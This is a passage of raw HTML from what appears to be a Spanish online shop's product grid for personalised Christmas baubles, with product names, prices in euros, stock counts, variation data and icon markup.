            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7845" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-granate-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-granate-2/" title="Bola de Navidad personalizada GRANATE">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153411-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada GRANATE" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153411-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153411-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153411-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153411-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153411-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153411-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153411-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-granate-2/" title="Bola de Navidad personalizada GRANATE">
            Bola de Navidad personalizada GRANATE        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7845"
			  data-parent-id="7845">
			<span class="woocommerce-Price-amount amount"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7845" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;18&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153411-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153411-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153411-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153411-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153411-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153411-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153411-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153411-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153411-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153411-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153411-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153411-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7404,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7846,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7845,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153411-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153411-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-blanco " data-name="Blanco" title="Blanco" data-value="blanco" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ddc54b;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        12 disponibles (puede reservarse)                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7935 status-publish last instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-del-mundo product_tag-bola-lila product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-lila/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7935" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7935" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada LILA&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7935" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7935" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-lila/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-lila/" title="Bola de Navidad personalizada LILA">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201027_115632-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada LILA" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201027_115632-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201027_115632-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201027_115632-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201027_115632-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201027_115632-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201027_115632-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201027_115632-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/11/1763931695317-350x350.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/11/1763931695317-350x350.png 350w, https://elbauldeluca.com/wp-content/uploads/2020/11/1763931695317-100x100.png 100w, https://elbauldeluca.com/wp-content/uploads/2020/11/1763931695317-595x595.png 595w, https://elbauldeluca.com/wp-content/uploads/2020/11/1763931695317-300x300.png 300w, https://elbauldeluca.com/wp-content/uploads/2020/11/1763931695317-150x150.png 150w, https://elbauldeluca.com/wp-content/uploads/2020/11/1763931695317-768x768.png 768w, https://elbauldeluca.com/wp-content/uploads/2020/11/1763931695317-380x380.png 380w, https://elbauldeluca.com/wp-content/uploads/2020/11/1763931695317-450x450.png 450w, https://elbauldeluca.com/wp-content/uploads/2020/11/1763931695317-154x154.png 154w, https://elbauldeluca.com/wp-content/uploads/2020/11/1763931695317.png 1024w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-lila/" title="Bola de Navidad personalizada LILA">
            Bola de Navidad personalizada LILA        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7935"
			  data-parent-id="7935">
			<span class="woocommerce-Price-amount amount"><bdi>2,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7935" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;7&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2.5,&quot;display_regular_price&quot;:2.5,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_20201027_115632&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_20201027_115632&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7853,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8757,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7935,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;4&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2.5,&quot;display_regular_price&quot;:2.5,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_20201027_115632&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_20201027_115632&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7853,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8756,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7935,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201027_115632-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-blanco " data-name="Blanco" title="Blanco" data-value="blanco" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ddc54b;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        6 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7896 status-publish first instock product_cat-bolas-planas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-mickey product_tag-creaciones-divertidas product_tag-decoracion-navidad-madera product_tag-navidad product_tag-personalizada product_tag-regalo-navidad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-madera-modelo-snow-flakes/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7896" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7896" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada madera modelo copos de nieve&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7896" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

